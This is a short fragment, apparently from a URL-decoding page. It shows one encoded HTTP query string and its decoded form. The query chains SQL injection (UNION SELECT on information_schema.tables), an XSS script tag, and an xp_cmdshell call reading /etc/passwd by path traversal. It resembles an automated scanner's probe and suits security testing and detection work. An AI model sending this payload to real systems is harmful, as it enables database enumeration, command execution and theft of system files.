 URL Decode online
/?
QLuT=8454%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Eale
rt%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%2
0WHERE%202%3E1--
%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29
%23 HTTP/1.1
/?QLuT=8454 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM
information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')# HTTP/1.1